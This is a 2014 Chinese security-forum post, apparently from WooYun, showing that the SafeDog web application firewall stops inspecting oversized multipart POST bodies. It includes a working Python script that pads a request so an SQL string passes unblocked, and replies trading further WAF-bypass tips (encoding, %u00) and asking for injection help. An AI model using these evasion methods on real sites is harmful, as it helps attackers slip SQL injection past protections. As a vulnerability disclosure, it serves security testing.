bypass 最新安全狗

MayIKissYou | 2014-12-16 17:16

最近在做特征的时候发现IPS的检测中往往会有一个最大检测长度,譬如IPS最大检测长度可能于数据包的个数或则数据流的长度有关。于是乎就想着做了个测试,测试安全狗的检测是否也会有长度的限制,于是乎就有了此篇帖子。

测试步骤:

1:使用wamp搭建一个web环境,并且安装最新版本的安全狗,3.1.0.9833.

2:下面就开始测试了,我使用python书写一个post提交,post提交的内容包括select 1 from table;

3:编写code:

import urllib2

url = "http://192.168.4.70/3.php"

header = {

'User-Agent' : 'letmetest',

'Content-Type' : 'multipart/form-data; boundary=----WebKitFormBoundarycMYRelX1B2H69xy9'

}

def getdata(m):

return "1"*m

def postdata(n):

data = '------WebKitFormBoundarycMYRelX1B2H69xy9\r\n'

data += 'Content-Disposition: form-data; name="file"\r\n\r\n'

data += '%s\r\n' % "0"*n

data += '------WebKitFormBoundarycMYRelX1B2H69xy9\r\n'

data += 'Content-Disposition: form-data; name="submit"\r\n\r\n'

data += 'select 1 from table\r\n'

data += '------WebKitFormBoundarycMYRelX1B2H69xy9--\r\n\r\n'

return data

request = urllib2.Request(url,postdata(100000),header)

response = urllib2.urlopen(request).read()

print response

4:测试结果



注意postdata中的内容,我自己去改变它的长度,譬如我输入长度为100000的时候,返回的结果如下图:

可以看到显示的内容为web服务器的内容。

当我将postdata的内容改为长度1000的时候,结果如下:

这样可以看到内容被安全狗阻拦了。

5:结论

看来安全狗貌似防范的内容受到长度的控制,用这种post的方法可以bypass。

ps.drops上有一篇关于ips的bypass的文章,貌似此方法也可以bypass ips。

http://drops.wooyun.org/papers/4323

相关内容:

Windows下使用特殊文件名绕过安全狗上传脚本后门[3.3 08722]

新版安全狗添加账户绕过,新版安全狗 4.0.05221 添加账户存在绕过问题

对于脚本木马的免杀(特别针对安全狗的V3.0)的经验副过狗菜刀

各种吐槽:

1#

江南的鱼 | 2014-12-16 17:24

楼主好机智,再次杀狗成功!

2#

袋鼠爸爸 | 2014-12-16 17:43

打狗棒~

3#

10457793 (39775401@qq.com) | 2014-12-16 17:48

对方不接收你post这么长的数据那?

4#

Mixes | 2014-12-16 17:49

Orz

5#

pandas | 2014-12-16 17:55

似曾相识

6#

Mody | 2014-12-16 18:05

觉厉

7#

MayIKissYou | 2014-12-16 18:06

@10457793 啊 这个值蛮小吧 100000个字符

8#

MayIKissYou | 2014-12-16 18:07

@pandas 啊!

9#

xsser (十根阳具有长短!!) | 2014-12-16 18:14

洞主乌云一下吧 :)

10#

ztaosony | 2014-12-16 18:15

不错的想法

11#

Neeke | 2014-12-16 19:26

好办法

12#

我了个去 (看啥,头像不是我) | 2014-12-16 19:27

这个安全狗应该不会修复,和之前那个post file的一个原理 ,安全狗如果修复了这个问题,那么性能就大打折扣了。 不能为了绝对的安全 去牺牲 可用性

13#

Ch丶0nly | 2014-12-16 19:28

不会玩 求突破安全狗注入 WB感谢

14#

Sunshie (http://phpinfo.me欢迎友链) | 2014-12-16 19:50

666666机智

15#

Jumbo | 2014-12-16 20:09

长度,似曾相识

16#

绯色月下 | 2014-12-16 20:19

试了一下被拦了怎么破。。。。

17#

赈早见琥珀主 | 2014-12-16 20:23

GET注射点怎么破。

18#

RainShine (体重90KG,1000米3"40'。) | 2014-12-16 20:52

确实如果修复的话有点那个啥了。以前看过很多类似卤煮这样机智的文章,包括文件名长度255来绕过狗对解析漏洞的封锁……淫才,淫才!!

19#

暴暴 | 2014-12-16 21:21

能过阿里云的WAF不?有木同学测试过了?

20#

Ch丶0nly | 2014-12-16 21:29

@暴暴 阿里云用编码就过了 我今天刚遇到的

21#

暴暴 | 2014-12-16 21:50

@Ch丶0nly url编码么?我试了不行啊?我短消息你。求指教。

22#

黑吊丝 (周哥,你好帅,就用你了!!!) | 2014-12-16 23:52

发出来做什么????

23#

_Evil (尘俗当中有太多人 相识过爱不到) | 2014-12-17 00:43

666666

24#

Xc0d3r | 2014-12-17 02:42

[+] input junk length: 49126

[+] status_code: 200

[+] bypass success!!!

[+] input junk length: 49125

[+] status_code: 200

[-] fuck safedog!!!

25#

Marsevil (ฏ๎๎๎๎๎๎๎๎๎ฏ๎๎๎๎๎๎ด้้้้้็็) | 2014-12-17 18:28

某些waf可以使用%u00绕过

26#

Marsevil (ฏ๎๎๎๎๎๎๎๎๎ฏ๎๎๎๎๎๎ด้้้้้็็) | 2014-12-17 18:31

@Xc0d3r 哪个版本的?

27#

多情公子 | 2014-12-18 17:07

屌屌屌........

28#

superbing (技术交流,乐在分享!) | 2014-12-19 00:25

安全狗有那个长度的选项,一般没勾选!也一般不检测超长数据

留言评论(旧系统):